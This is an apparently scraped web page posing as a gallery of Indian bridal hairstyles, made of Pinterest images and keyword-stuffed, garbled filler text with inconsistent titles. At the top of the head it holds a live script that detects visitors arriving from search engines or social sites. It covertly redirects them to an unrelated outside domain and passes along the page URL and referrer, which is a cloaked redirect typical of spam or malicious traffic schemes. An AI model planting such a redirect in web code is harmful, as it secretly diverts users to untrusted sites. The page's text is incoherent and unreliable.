

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://guestbusiness16.gitlab.io/stylish-indian-wedding-hairstyles.html
body_size: 35461
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>8+ Sensational Stylish Indian Wedding Hairstyles </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="8+ Sensational Stylish Indian Wedding Hairstyles " />
  <meta name="description" content="8+ Sensational  Wedding Indian Stylish Hairstyles And In The Next Few Minutes We Are Going To Show You 20 Stunning Curly Hairstyles Ideas For The Indian Wedding Function."/>
  <meta name="keyword" content="8+ Sensational  Stylish Indian Hairstyles Wedding The Curly Hairstyles Help You Get The Dreamy Full Volume Hair Along With A Creative And Stylish Look That Shall Steal Everyones."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="8+ Sensational Stylish Indian Wedding Hairstyles " />
  <meta name="twitter:description" content="8+ Sensational  Wedding Indian Stylish Hairstyles 30 Latest Indian Bridal Wedding Hairstyles Images 2019 2020 Medium Hair Styles Hair Styles Medium Length Hair Styles." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5DC}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#4B0082!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#4B0082;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "guestbusiness16"
  },
  "headline": "Stylish Indian Wedding Hairstyles",
  "datePublished": "2021-12-02",
  "image": "https://i.pinimg.com/originals/24/ad/3d/24ad3df75a9f6ba2a581416bd44b70e0.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Guestbusiness16",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=stylish+indian+wedding+hairstyles",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Guestbusiness16" class="navbar-brand mb-1">Guestbusiness16</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>12+ Cool Stylish Indian Wedding Hairstyles</h1>

	
	<div class="navi text-center">
					<p align="justify">30 Poo Jadai Designs. Different Types of Indian Bridal Hairstyles for Girls. Most Indian women are blessed with luscious dark colored hair. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-light" href="/hot-pink-short-hairstyles-on-men.html">hot pink short hairstyles on men</a>
											<a class="badge badge-dark" href="/indian-male-long-hairstyles.html">indian male long hairstyles</a>
											<a class="badge badge-primary" href="/how-to-do-wavy-hairstyles-for-long-hair.html">how to do wavy hairstyles for long hair</a>
											<a class="badge badge-success" href="/how-to-cut-brushed-up-hairstyle.html">how to cut brushed up hairstyle</a>
											<a class="badge badge-secondary" href="/kinky-curly-natural-hairstyles.html">kinky curly natural hairstyles</a>
											<a class="badge badge-info" href="/high-ponytail-with-curly-hair.html">high ponytail with curly hair</a>
											<a class="badge badge-light" href="/latest-bob-haircuts.html">latest bob haircuts</a>
											<a class="badge badge-warning" href="/hairstyles-for-curly-haired-woman.html">hairstyles for curly haired woman</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/62/33/a9/6233a97170a610779315c225dd6ea125.jpg" data-lightbox="roadtrip" data-title="48 Stylish Wedding Hairstyle Ideas For Indian Bride Vis Wed Indian Hairstyles Bridal Hair Indian Wedding Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/62/33/a9/6233a97170a610779315c225dd6ea125.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSYKFhp-9soEWI-181CtPncTrLRVlJID-gSPkYugCaA_bnNgVKFa0CAQiqc_Xteo53COmo';" alt="48 Stylish Wedding Hairstyle Ideas For Indian Bride Vis Wed Indian Hairstyles Bridal Hair Indian Wedding Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>48 Stylish Wedding Hairstyle Ideas For Indian Bride Vis Wed Hairstyles Bridal Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/03/f3/bd/03f3bd003231ab78e0a476e25311cd42.jpg" data-lightbox="roadtrip" data-title="Beautiful Bridal Hairstyle Indian Bridal Hairstyles Bridal Hairstyle Indian Wedding Bridal Hair Buns">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/03/f3/bd/03f3bd003231ab78e0a476e25311cd42.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQn7ElQVS2e-wuPawyHk1VrVJqeVORFqLP8VJ_hSw-6axbeyvUMOarJ7jPOf-ALG3TqtZM';" alt="Beautiful Bridal Hairstyle Indian Bridal Hairstyles Bridal Hairstyle Indian Wedding Bridal Hair Buns">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Beautiful Bridal Hairstyle Indian Hairstyles Wedding Hair Buns </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/98/7e/ca/987ecaf90ce8a835a917bee02c39b5aa.jpg" data-lightbox="roadtrip" data-title="48 Stylish Wedding Hairstyle Ideas For Indian Bride Vis Wed Bridal Hair Buns Engagement Hairstyles Indian Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/98/7e/ca/987ecaf90ce8a835a917bee02c39b5aa.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTvGt0CuUnGVMmc_FAXam9i3Ork2ioWp0TOoAK8ArDIcEqeoWFaP_unT6fP2q9mUBnZGSk';" alt="48 Stylish Wedding Hairstyle Ideas For Indian Bride Vis Wed Bridal Hair Buns Engagement Hairstyles Indian Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>48 Stylish Wedding Hairstyle Ideas For Indian Bride Vis Wed Bridal Hair Buns Engagement Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/55/c6/fd/55c6fd5ebaab404772a3b2b3b8577a89.jpg" data-lightbox="roadtrip" data-title="Stylish Wedding Hairstyle Ideas For Indian Bride Indian Fashion Ideas Indian Fash Indian Wedding Hairstyles Indian Bridal Hairstyles Indian Bride Hairstyle">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/55/c6/fd/55c6fd5ebaab404772a3b2b3b8577a89.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTxX_sSufF0N5z-RJNjSqFhKLWEiYoVn2PAPDCqSIjRMQIpJNocpkxGNz75FH26q_2NG3M';" alt="Stylish Wedding Hairstyle Ideas For Indian Bride Indian Fashion Ideas Indian Fash Indian Wedding Hairstyles Indian Bridal Hairstyles Indian Bride Hairstyle">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Stylish Wedding Hairstyle Ideas For Indian Bride Fashion Fash Hairstyles Bridal </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/25/85/53/258553ebd34ed54c88e3f943fb12bd7f.jpg" data-lightbox="roadtrip" data-title="11 Fantastic Indian Wedding Hairstyles That Can Make You Look Super Stylish Indian Hairstyles Hairstyles For Gowns Indian Bridal Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/25/85/53/258553ebd34ed54c88e3f943fb12bd7f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSc1uu7qoiYRu3CsAXAtoj5ZrTnStLFCfBYeodtPAhycj9Ggd5M7xwnIuIHAdel-DOCUYE';" alt="11 Fantastic Indian Wedding Hairstyles That Can Make You Look Super Stylish Indian Hairstyles Hairstyles For Gowns Indian Bridal Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>11 Fantastic Indian Wedding Hairstyles That Can Make You Look Super Stylish For Gowns Bridal </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/10/3c/10/103c10e6c53d77fa4127ca6edffe4d15.jpg" data-lightbox="roadtrip" data-title="Stylish Wedding Hairstyle Ideas For Indian Bride Indian Fashion Ideas India Indian Bride Hairstyle South Indian Wedding Hairstyles Indian Bridal Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/10/3c/10/103c10e6c53d77fa4127ca6edffe4d15.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQEkAa1J5fjJ8kaAIbcguMOTTcoa5lrzYwNKb4uLdxiSXc3k1vzSnR15UZPk0sKNzEWwUA';" alt="Stylish Wedding Hairstyle Ideas For Indian Bride Indian Fashion Ideas India Indian Bride Hairstyle South Indian Wedding Hairstyles Indian Bridal Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Stylish Wedding Hairstyle Ideas For Indian Bride Fashion India South Hairstyles Bridal </h4></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/f3/8a/5b/f38a5b11883e8792a359023e6f46af42.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQEkAa1J5fjJ8kaAIbcguMOTTcoa5lrzYwNKb4uLdxiSXc3k1vzSnR15UZPk0sKNzEWwUA';" alt="Stylish Wedding Hairstyle Ideas For Indian Bride Indian Fashion Ideas India Indian Bride Hairstyle South Indian Wedding Hairstyles Indian Bridal Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>If you have long thick and beautiful hair.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Stylish indian wedding hairstyles</strong>. 
																									This particular fancy hairstyle is wonderful to put on underneath the bridal veil that can be vibrant same such as the bridal gown.
																	Indian wedding hairstyles for long hair latest wedding hairstyle Weddinghairstyles Newhairstyles LatestHairsty.
																	Aug 2 2017 - Explore Glam by Jeets board Indian Hairstyles on Pinterest.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about indian bride south indian bride traditional hairstyle.
																	Hair Do For Indian Dressing Style Hair Styles Curly Bridal Hair Medium Hair Styles.
																	And in the next few minutes we are going to show you 20 stunning curly hairstyles ideas for the Indian wedding function.
															</p>
													<p class="p-2" align="justify">
																									Latest bridal makeup trends in 2021 for pakistani brides.
																	South Indian Bridal Hairstyles for Wedding.
																	Apr 20 2021 - Explore Keep Me Stylishs board Hairstyles followed by 670733 people on Pinterest.
															</p>
													<p class="p-2" align="justify">
																									Hair images floral hair bride hairstyles.
																	Home hair styles superb south indian bridal hairstyles for a gracious look.
																	Poo jadai designs for south Indian weddingBelow hairstyle is very famous in south India flowers and rose are organized in a beautiful way on Indian wedding.
															</p>
													<p class="p-2" align="justify">
																									Curly Hairstyle For Wedding Reception.
																	The braid is tight neat and thick.
																	One vital aspect of this process is hair styling.
															</p>
													<p class="p-2" align="justify">
																									A stylish side downdo can act as a new alternative of the traditional Indian braid.
																	Then after adoring a traditional.
																	Hope you have enough inspiration for your 2018 indian.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d4/ff/e1/d4ffe137cccf53213120350cbc311eac.jpg" data-lightbox="roadtrip" data-title="Subtle Hints Of Baby S Breath On This Gorgeous Braid Shenoymanjushri Makeup Makeoversby Braided Hairstyles For Wedding Bridal Hairdo Indian Bride Hairstyle">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d4/ff/e1/d4ffe137cccf53213120350cbc311eac.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSkES08Ql6U1XM6iy4i0txcF0u4h1WeyJu-zYt_MxT4MrFv5m-sSDU-6U4ByKJKs5AlZak';" alt="Subtle Hints Of Baby S Breath On This Gorgeous Braid Shenoymanjushri Makeup Makeoversby Braided Hairstyles For Wedding Bridal Hairdo Indian Bride Hairstyle">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Subtle Hints Of Baby S Breath On This Gorgeous Braid Shenoymanjushri Makeup Makeoversby Braided Hairstyles For Wedding Bridal Hairdo Indian Bride Hairstyle </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/41/cc/5b/41cc5bcd000040c98dd1673ac59040f6.jpg" data-lightbox="roadtrip" data-title="48 Stylish Wedding Hairstyle Ideas For Indian Bride Vis Wed Bridal Hairstyle Indian Wedding Pakistani Bridal Makeup Pakistani Bridal Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/41/cc/5b/41cc5bcd000040c98dd1673ac59040f6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRVJkwgYkmIdpJzrWyk3tAHb60mCUf4KKajbX2eGVf1ExxhOoEw7rIiQPYOWHihOcz8TKw';" alt="48 Stylish Wedding Hairstyle Ideas For Indian Bride Vis Wed Bridal Hairstyle Indian Wedding Pakistani Bridal Makeup Pakistani Bridal Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>48 Stylish Wedding Hairstyle Ideas For Indian Bride Vis Wed Bridal Pakistani Makeup Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/12/7a/a2/127aa229bc0f7f4689639897f4389a5e.jpg" data-lightbox="roadtrip" data-title="Indian Bridal Hair Indian Bridal Hair Indian Bridal Makeup Indian Bridal Hairst In 2020 South Indian Wedding Hairstyles Indian Bridal Hairstyles Indian Bride Hairstyle">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/12/7a/a2/127aa229bc0f7f4689639897f4389a5e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTifOizmsw2Kwx0_OE2_74kqRVOE05yzQ5TlW-6UDiIBdI6YgAIpa6HanS-2ks-tuxMH_M';" alt="Indian Bridal Hair Indian Bridal Hair Indian Bridal Makeup Indian Bridal Hairst In 2020 South Indian Wedding Hairstyles Indian Bridal Hairstyles Indian Bride Hairstyle">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Indian Bridal Hair Makeup Hairst In 2020 South Wedding Hairstyles Bride Hairstyle </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/1d/69/fe/1d69fe2e312a50200541c48fcde1c93f.jpg" data-lightbox="roadtrip" data-title="Top 81 Indian Bridal Hairstyles To Bookmark Right Away Wedbook Bridal Hair Buns Front Hair Styles Bridal Hairstyle Indian Wedding">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/1d/69/fe/1d69fe2e312a50200541c48fcde1c93f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRwY5-2yT-_jY9n62VKxSFTB3PisNUgtk2Tk7KHp689yoDGiBsDV1kLCOdHpcXuV3N64tE';" alt="Top 81 Indian Bridal Hairstyles To Bookmark Right Away Wedbook Bridal Hair Buns Front Hair Styles Bridal Hairstyle Indian Wedding">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Top 81 Indian Bridal Hairstyles To Bookmark Right Away Wedbook Hair Buns Front Styles Hairstyle Wedding </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/48/b8/29/48b829fd776b197d360fedaa7a0576b7.jpg" data-lightbox="roadtrip" data-title="South Indian Bridal Hairstyle For Reception Hairstyle By Vejetha For Swank Curl Bridal Hairstyle For Reception Reception Hairstyles Indian Wedding Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/48/b8/29/48b829fd776b197d360fedaa7a0576b7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcShbqUO_D4aTQZ2T4wdevZwx-bmrk5Y_9tAeulAToJZIbr9A2uKl05ylVJzk-fyaDSI7F4';" alt="South Indian Bridal Hairstyle For Reception Hairstyle By Vejetha For Swank Curl Bridal Hairstyle For Reception Reception Hairstyles Indian Wedding Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>South Indian Bridal Hairstyle For Reception By Vejetha Swank Curl Hairstyles Wedding </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/24/ad/3d/24ad3df75a9f6ba2a581416bd44b70e0.jpg" data-lightbox="roadtrip" data-title="16 Glamorous Indian Wedding Hairstyles Pretty Designs Indian Hairstyles Indian Wedding Hairstyles Indian Bridal Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/24/ad/3d/24ad3df75a9f6ba2a581416bd44b70e0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS13tm90ovlsu1N5I14IBqCZ8xa2YWS24DhhHWDSGZP3zS8Tfiumy99Ye28NlevCQVXZ0Y';" alt="16 Glamorous Indian Wedding Hairstyles Pretty Designs Indian Hairstyles Indian Wedding Hairstyles Indian Bridal Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>16 Glamorous Indian Wedding Hairstyles Pretty Designs Bridal </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/28/02/ca/2802ca6425e326fbbbb05235e2788aee.jpg" data-lightbox="roadtrip" data-title="Indian Wedding Hairstyles For Indian Brides Up Dos Braids Loose Curls Bridal Hairstyle Indian Wedding Bridal Hair Buns Engagement Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/28/02/ca/2802ca6425e326fbbbb05235e2788aee.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQt8g9uUQYZFOca59vYd4mVOc0SqT3yp1wktAj56lDqaHO6tXBFUHX7C-EhTl2aNq_Mar8';" alt="Indian Wedding Hairstyles For Indian Brides Up Dos Braids Loose Curls Bridal Hairstyle Indian Wedding Bridal Hair Buns Engagement Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Indian Wedding Hairstyles For Brides Up Dos Braids Loose Curls Bridal Hairstyle Hair Buns Engagement </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/f3/8a/5b/f38a5b11883e8792a359023e6f46af42.jpg" data-lightbox="roadtrip" data-title="Pre Wedding Hairstyles For Mehndi Haldi Or More Functions Indian Fashion Ideas Indian Fashion Indian Hairstyles Bridal Hair Buns Indian Wedding Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/f3/8a/5b/f38a5b11883e8792a359023e6f46af42.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQPjD4nBgzhFeSPIwouO1nsoikl6wC7QVqem2W9mYWPxI8_bX4qzTSk4MmJOkcsdkGfVcQ';" alt="Pre Wedding Hairstyles For Mehndi Haldi Or More Functions Indian Fashion Ideas Indian Fashion Indian Hairstyles Bridal Hair Buns Indian Wedding Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pre Wedding Hairstyles For Mehndi Haldi Or More Functions Indian Fashion Ideas Bridal Hair Buns </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/7d/3e/b0/7d3eb0d6c64931b6eb7396c24dc448a0--braided-buns-bridal-hairstyles.jpg" data-lightbox="roadtrip" data-title="Bridal Hairstyles For The Modern Indian Bride Https Www Wishnwed Com Blog Bridal Hairstyles Braided Hairstyles For Wedding Hairstyle Modern Bridal Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/7d/3e/b0/7d3eb0d6c64931b6eb7396c24dc448a0--braided-buns-bridal-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRxw4BDRjzV0593A9J448oD_L2myiHQ13Btu_xLX0NI_VaSyJLtGzwNJktq3FYciroffuM';" alt="Bridal Hairstyles For The Modern Indian Bride Https Www Wishnwed Com Blog Bridal Hairstyles Braided Hairstyles For Wedding Hairstyle Modern Bridal Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
